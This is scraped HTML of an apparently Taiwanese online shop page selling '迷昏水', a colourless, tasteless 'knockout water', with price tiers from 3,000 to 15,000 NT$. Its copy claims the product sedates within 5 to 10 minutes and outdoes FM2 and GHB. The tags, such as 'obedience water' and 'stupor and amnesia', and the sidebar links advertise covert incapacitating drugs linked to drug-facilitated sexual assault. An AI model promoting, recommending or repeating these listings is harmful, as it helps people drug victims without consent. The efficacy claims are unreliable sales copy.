<p>強烈麻醉昏迷「F水」站長強烈推薦 全新配方 5至10分鐘起效強烈麻醉昏迷「F水」俗稱防身麻醉藥，是一種新型藥物。遠超過市面上「FM2」、「GHB」、「乙醚」等商品</p>
</div>
</div>
</div>
</div>
</div>
</div>
<p style="text-align: center"><span style="vertical-align: inherit"><span style="vertical-align: inherit">【配送方式】</span></span></p>
<p><img class="size-full wp-image-1819 aligncenter" src="https://810w.com/wp-content/uploads/2021/05/配送方式.png" alt="" width="218" height="30" /></p>
</div>
<form class="variations_form cart" action="https://810w.com/shop/mhs-3" method="post" enctype='multipart/form-data' data-product_id="3769" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_%e8%a8%82%e8%b3%bc%e6%95%b8%e9%87%8f&quot;:&quot;5\u74f6\uff1a12000\u5143&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u4e0d\u63d0\u4f9b&quot;,&quot;display_price&quot;:12000,&quot;display_regular_price&quot;:12000,&quot;image&quot;:{&quot;title&quot;:&quot;\u8ff7\u660f\u6c343&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u8ff7\u660f\u6c343.jpg&quot;,&quot;alt&quot;:&quot;\u8ff7\u660f\u6c343&quot;,&quot;src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u8ff7\u660f\u6c343-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u8ff7\u660f\u6c343-600x600.jpg 600w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u8ff7\u660f\u6c343-400x400.jpg 400w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u8ff7\u660f\u6c343-280x280.jpg 280w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u8ff7\u660f\u6c343-768x768.jpg 768w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u8ff7\u660f\u6c343-300x300.jpg 300w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u8ff7\u660f\u6c343-100x100.jpg 100w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u8ff7\u660f\u6c343.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u8ff7\u660f\u6c343.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u8ff7\u660f\u6c343-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u8ff7\u660f\u6c343-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:3776,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#78;&amp;#84;&amp;#36;&lt;\/span&gt;12000&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;\u8ff7\u660f\u6c34&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3770,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u4e0d\u63d0\u4f9b&quot;},{&quot;attributes&quot;:{&quot;attribute_%e8%a8%82%e8%b3%bc%e6%95%b8%e9%87%8f&quot;:&quot;4\u74f6\uff1a9900\u5143&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u4e0d\u63d0\u4f9b&quot;,&quot;display_price&quot;:9900,&quot;display_regular_price&quot;:9900,&quot;image&quot;:{&quot;title&quot;:&quot;\u8ff7\u660f\u6c343&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u8ff7\u660f\u6c343.jpg&quot;,&quot;alt&quot;:&quot;\u8ff7\u660f\u6c343&quot;,&quot;src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u8ff7\u660f\u6c343-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u8ff7\u660f\u6c343-600x600.jpg 600w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u8ff7\u660f\u6c343-400x400.jpg 400w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u8ff7\u660f\u6c343-280x280.jpg 280w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u8ff7\u660f\u6c343-768x768.jpg 768w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u8ff7\u660f\u6c343-300x300.jpg 300w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u8ff7\u660f\u6c343-100x100.jpg 100w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u8ff7\u660f\u6c343.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u8ff7\u660f\u6c343.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u8ff7\u660f\u6c343-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u8ff7\u660f\u6c343-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:3776,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#78;&amp;#84;&amp;#36;&lt;\/span&gt;9900&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;\u8ff7\u660f\u6c34&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3771,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u4e0d\u63d0\u4f9b&quot;},{&quot;attributes&quot;:{&quot;attribute_%e8%a8%82%e8%b3%bc%e6%95%b8%e9%87%8f&quot;:&quot;3\u74f6\uff1a8000\u5143&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u4e0d\u63d0\u4f9b&quot;,&quot;display_price&quot;:8000,&quot;display_regular_price&quot;:8000,&quot;image&quot;:{&quot;title&quot;:&quot;\u8ff7\u660f\u6c343&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u8ff7\u660f\u6c343.jpg&quot;,&quot;alt&quot;:&quot;\u8ff7\u660f\u6c343&quot;,&quot;src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u8ff7\u660f\u6c343-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u8ff7\u660f\u6c343-600x600.jpg 600w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u8ff7\u660f\u6c343-400x400.jpg 400w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u8ff7\u660f\u6c343-280x280.jpg 280w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u8ff7\u660f\u6c343-768x768.jpg 768w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u8ff7\u660f\u6c343-300x300.jpg 300w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u8ff7\u660f\u6c343-100x100.jpg 100w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u8ff7\u660f\u6c343.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u8ff7\u660f\u6c343.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u8ff7\u660f\u6c343-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u8ff7\u660f\u6c343-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:3776,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#78;&amp;#84;&amp;#36;&lt;\/span&gt;8000&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;\u8ff7\u660f\u6c34&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3772,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u4e0d\u63d0\u4f9b&quot;},{&quot;attributes&quot;:{&quot;attribute_%e8%a8%82%e8%b3%bc%e6%95%b8%e9%87%8f&quot;:&quot;2\u74f6\uff1a5500\u5143&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u4e0d\u63d0\u4f9b&quot;,&quot;display_price&quot;:5500,&quot;display_regular_price&quot;:5500,&quot;image&quot;:{&quot;title&quot;:&quot;\u8ff7\u660f\u6c343&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u8ff7\u660f\u6c343.jpg&quot;,&quot;alt&quot;:&quot;\u8ff7\u660f\u6c343&quot;,&quot;src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u8ff7\u660f\u6c343-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u8ff7\u660f\u6c343-600x600.jpg 600w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u8ff7\u660f\u6c343-400x400.jpg 400w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u8ff7\u660f\u6c343-280x280.jpg 280w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u8ff7\u660f\u6c343-768x768.jpg 768w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u8ff7\u660f\u6c343-300x300.jpg 300w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u8ff7\u660f\u6c343-100x100.jpg 100w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u8ff7\u660f\u6c343.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u8ff7\u660f\u6c343.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u8ff7\u660f\u6c343-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u8ff7\u660f\u6c343-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:3776,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#78;&amp;#84;&amp;#36;&lt;\/span&gt;5500&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;\u8ff7\u660f\u6c34&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3773,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u4e0d\u63d0\u4f9b&quot;},{&quot;attributes&quot;:{&quot;attribute_%e8%a8%82%e8%b3%bc%e6%95%b8%e9%87%8f&quot;:&quot;1\u74f6\uff1a3000\u5143&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u4e0d\u63d0\u4f9b&quot;,&quot;display_price&quot;:3000,&quot;display_regular_price&quot;:3000,&quot;image&quot;:{&quot;title&quot;:&quot;\u8ff7\u660f\u6c343&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u8ff7\u660f\u6c343.jpg&quot;,&quot;alt&quot;:&quot;\u8ff7\u660f\u6c343&quot;,&quot;src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u8ff7\u660f\u6c343-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u8ff7\u660f\u6c343-600x600.jpg 600w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u8ff7\u660f\u6c343-400x400.jpg 400w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u8ff7\u660f\u6c343-280x280.jpg 280w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u8ff7\u660f\u6c343-768x768.jpg 768w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u8ff7\u660f\u6c343-300x300.jpg 300w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u8ff7\u660f\u6c343-100x100.jpg 100w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u8ff7\u660f\u6c343.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u8ff7\u660f\u6c343.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u8ff7\u660f\u6c343-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u8ff7\u660f\u6c343-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:3776,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#78;&amp;#84;&amp;#36;&lt;\/span&gt;3000&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;\u8ff7\u660f\u6c34&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3774,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u4e0d\u63d0\u4f9b&quot;},{&quot;attributes&quot;:{&quot;attribute_%e8%a8%82%e8%b3%bc%e6%95%b8%e9%87%8f&quot;:&quot;6\u74f6\uff1a15000\u5143&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u4e0d\u63d0\u4f9b&quot;,&quot;display_price&quot;:15000,&quot;display_regular_price&quot;:15000,&quot;image&quot;:{&quot;title&quot;:&quot;\u8ff7\u660f\u6c343&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u8ff7\u660f\u6c343.jpg&quot;,&quot;alt&quot;:&quot;\u8ff7\u660f\u6c343&quot;,&quot;src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u8ff7\u660f\u6c343-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u8ff7\u660f\u6c343-600x600.jpg 600w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u8ff7\u660f\u6c343-400x400.jpg 400w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u8ff7\u660f\u6c343-280x280.jpg 280w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u8ff7\u660f\u6c343-768x768.jpg 768w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u8ff7\u660f\u6c343-300x300.jpg 300w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u8ff7\u660f\u6c343-100x100.jpg 100w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u8ff7\u660f\u6c343.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u8ff7\u660f\u6c343.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u8ff7\u660f\u6c343-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u8ff7\u660f\u6c343-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:3776,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#78;&amp;#84;&amp;#36;&lt;\/span&gt;15000&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;\u8ff7\u660f\u6c34&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3775,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u4e0d\u63d0\u4f9b&quot;}]">
<table class="variations" cellspacing="0" role="presentation">
<tbody>
<tr>
<th class="label"><label for="%e8%a8%82%e8%b3%bc%e6%95%b8%e9%87%8f">訂購數量</label></th>
<td class="value">
<select id="%e8%a8%82%e8%b3%bc%e6%95%b8%e9%87%8f" class="" name="attribute_%e8%a8%82%e8%b3%bc%e6%95%b8%e9%87%8f" data-attribute_name="attribute_%e8%a8%82%e8%b3%bc%e6%95%b8%e9%87%8f" data-show_option_none="yes"><option value="">請選取一個選項</option><option value="1瓶：3000元" >1瓶：3000元</option><option value="2瓶：5500元" >2瓶：5500元</option><option value="3瓶：8000元" >3瓶：8000元</option><option value="4瓶：9900元" >4瓶：9900元</option><option value="5瓶：12000元" >5瓶：12000元</option><option value="6瓶：15000元" >6瓶：15000元</option></select><a class="reset_variations" href="#">清除</a>						</td>
</tr>
</tbody>
</table>
<div class="single_variation_wrap">
<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
<div class="ux-quantity quantity buttons_added">
<input type="button" value="-" class="ux-quantity__button ux-quantity__button--minus button minus is-form">				<label class="screen-reader-text" for="quantity_695baa437e727">迷昏水 無色無味水劑 數量</label>
<input
type="number"
id="quantity_695baa437e727"
class="input-text qty text"
name="quantity"
value="1"
aria-label="商品數量"
size="4"
min="1"
max=""
step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
/>
<input type="button" value="+" class="ux-quantity__button ux-quantity__button--plus button plus is-form">	</div>
<button type="submit" class="single_add_to_cart_button button alt">加入購物車</button>
<input type="hidden" name="add-to-cart" value="3769" />
<input type="hidden" name="product_id" value="3769" />
<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
</div>
</form>
<span style="color: #ff0000;">購買提示:</span>一次購買不同商品可以<span style="color: #ff0000;">加入購物車</span>再一起結賬，僅購買本商品可以<span style="color: #ff0000;">選擇購買數量後按一鍵下單</span>訂購<div class="product_meta">
<span class="sku_wrapper">貨號: <span class="sku">迷昏水</span></span>
<span class="posted_in">分類: <a href="https://810w.com/shop-category/%e5%82%ac%e6%83%85%e6%98%a5%e8%97%a5%e8%bf%b7%e8%97%a5" rel="tag">催情春藥迷藥</a></span>
<span class="tagged_as">標籤: <a href="https://810w.com/shop-tag/%e5%82%ac%e6%83%85%e6%b7%ab%e4%ba%82%e4%b9%8b%e7%8e%8b" rel="tag">催情淫亂之王</a>, <a href="https://810w.com/shop-tag/%e5%bc%b7%e7%83%88%e9%ba%bb%e9%86%89%e6%98%8f%e8%bf%b7" rel="tag">強烈麻醉昏迷</a>, <a href="https://810w.com/shop-tag/%e6%98%a5%e5%ae%b5%e5%a4%9c" rel="tag">春宵夜</a>, <a href="https://810w.com/shop-tag/%e6%98%a5%e8%97%a5" rel="tag">春藥</a>, <a href="https://810w.com/shop-tag/%e6%b0%b4%e6%b7%ab%e8%95%a9%e6%b6%b2" rel="tag">水淫蕩液</a>, <a href="https://810w.com/shop-tag/%e6%bf%80%e6%83%85%e6%b6%b2" rel="tag">激情液</a>, <a href="https://810w.com/shop-tag/%e8%81%bd%e8%a9%b1%e6%b0%b4" rel="tag">聽話水</a>, <a href="https://810w.com/shop-tag/%e8%b6%85%e7%b4%9a%e9%87%91%e8%92%bc%e8%a0%85" rel="tag">超級金蒼蠅</a>, <a href="https://810w.com/shop-tag/%e8%bf%b7%e6%98%8f%e5%a4%b1%e6%86%b6" rel="tag">迷昏失憶</a>, <a href="https://810w.com/shop-tag/%e8%bf%b7%e6%98%8f%e6%b0%b4" rel="tag">迷昏水</a>, <a href="https://810w.com/shop-tag/%e9%ab%98%e6%bd%ae%e5%82%ac%e6%83%85%e6%b0%b4" rel="tag">高潮催情水</a></span>
</div>
</div>
<div id="product-sidebar" class="mfp-hide">
<div class="sidebar-inner">
<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
<a href="https://810w.com/shop/hj"  rel="next" class="button icon is-outline circle">
<i class="icon-angle-left" ></i>              </a>
<div class="nav-dropdown">
<a title="黃金混合劑迷昏失憶不失手 2022限量版" href="https://810w.com/shop/hj">
<img width="100" height="100" src="https://810w.com/wp-content/uploads/2022/04/黃金混合劑-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2022/04/黃金混合劑-100x100.jpg 100w, https://810w.com/wp-content/uploads/2022/04/黃金混合劑-400x400.jpg 400w, https://810w.com/wp-content/uploads/2022/04/黃金混合劑-280x280.jpg 280w, https://810w.com/wp-content/uploads/2022/04/黃金混合劑-768x768.jpg 768w, https://810w.com/wp-content/uploads/2022/04/黃金混合劑-300x300.jpg 300w, https://810w.com/wp-content/uploads/2022/04/黃金混合劑-600x600.jpg 600w, https://810w.com/wp-content/uploads/2022/04/黃金混合劑.jpg 800w" sizes="(max-width: 100px) 100vw, 100px" /></a>
</div>
</li>
<li class="prod-dropdown has-dropdown">
<a href="https://810w.com/shop/fs" rel="next" class="button icon is-outline circle">
<i class="icon-angle-right" ></i>              </a>
<div class="nav-dropdown">
<a title="強烈麻醉昏迷F水 F水網購" href="https://810w.com/shop/fs">
<img width="100" height="100" src="https://810w.com/wp-content/uploads/2022/04/強烈麻醉昏迷-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2022/04/強烈麻醉昏迷-100x100.jpg 100w, https://810w.com/wp-content/uploads/2022/04/強烈麻醉昏迷-400x400.jpg 400w, https://810w.com/wp-content/uploads/2022/04/強烈麻醉昏迷-280x280.jpg 280w, https://810w.com/wp-content/uploads/2022/04/強烈麻醉昏迷-768x768.jpg 768w, https://810w.com/wp-content/uploads/2022/04/強烈麻醉昏迷-300x300.jpg 300w, https://810w.com/wp-content/uploads/2022/04/強烈麻醉昏迷-600x600.jpg 600w, https://810w.com/wp-content/uploads/2022/04/強烈麻醉昏迷.jpg 800w" sizes="(max-width: 100px) 100vw, 100px" /></a>
</div>
</li>
</ul></div><aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">商品分類</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-626 current-cat"><a href="https://810w.com/shop-category/%e5%82%ac%e6%83%85%e6%98%a5%e8%97%a5%e8%bf%b7%e8%97%a5">催情春藥迷藥</a></li>
<li class="cat-item cat-item-115"><a href="https://810w.com/shop-category/india">印度進口學名藥</a></li>
<li class="cat-item cat-item-15 cat-parent"><a href="https://810w.com/shop-category/aphrodisiac">壯陽藥</a><ul class='children'>
<li class="cat-item cat-item-69"><a href="https://810w.com/shop-category/aphrodisiac/%e5%a8%81%e8%80%8c%e9%8b%bc">威而鋼</a></li>
<li class="cat-item cat-item-72"><a href="https://810w.com/shop-category/aphrodisiac/%e5%bf%85%e5%88%a9%e5%8b%81">必利勁</a></li>
<li class="cat-item cat-item-71"><a href="https://810w.com/shop-category/aphrodisiac/%e6%a8%82%e5%a8%81%e5%a3%af">樂威壯</a></li>
